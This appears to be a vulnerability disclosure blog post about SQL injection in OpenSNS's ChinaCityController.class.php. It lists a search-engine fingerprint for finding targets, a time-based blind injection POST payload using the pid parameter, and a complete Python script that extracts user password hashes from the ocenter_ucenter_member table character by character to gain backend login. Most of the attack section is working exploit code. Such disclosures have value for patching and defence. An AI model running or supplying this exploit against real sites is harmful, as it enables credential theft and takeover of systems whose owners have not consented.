Opensns Chinacitycontroller Class Php Sql Injection Vulnerability
Opensns Chinacitycontroller Class Php Sql Injection Vulnerability
OpenSNS ChinaCityController.class.php SQL injection vulnerability
Vulnerability Description
In the OpenSNS ChinaCityController.class.php file, you can execute any SQL commands by splicing SQL statements to obtain the user account password.
Vulnerability Impact
OpenSNS
Network surveying and mapping
icon_hash=”1167011145”
Vulnerability reappears
The login page is as follows

The file with vulnerability is Addons/ChinaCity/Controller/ChinaCityController.class.php

The user-controllable parameters are cid and pid, and the SQL statement is viewed through debugging.

Constructing requests to close SQL statements, causing SQL injection
1
2
3
POST /index.php?s=/home/addons/_addons/china_city/_controller/china_city/_action/getcity.html
cid=0&pid[0]==(select*from(select+sleep(3)union/**/select+1)a)and+1+in+&pid[1]=1

Through dichotomous delay injection, you can get the user account password and log in to the background
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
import time
import requests
url = "https://peiqi.com:8888/index.php?s=/home/addons/_addons/china_city/_controller/china_city/_action/getcity.html"
flag = ""
for i in range(1,100):
low = 32
high = 128
while low < high:
headers = {
"Content-Type": "application/x-www-form-urlencoded",
"X-Requested-With": "XMLHttpRequest"
}
mid = (low + high)//2
data = "cid=0&pid[0]==(select*from(select+if(ascii(substr((select/**/password/**/from/**/ocenter_ucenter_member),{},1))<{},sleep(2),1)union/**/select+1)a)and+3+in+&pid[1]=3".format(i,mid)
timeStart = time.time()
r = requests.post(url=url, data=data, headers=headers)
timeEnd = time.time()
# print(r.text, low, high, data,timeStart-timeEnd)
if timeEnd - timeStart >= 1:
high = mid
else:
low = mid + 1
if low == high == 32:
print("No result")
break
flag += chr((high + low - 1)//2)
print(flag)
This post is licensed under CC BY 4.0 by the author.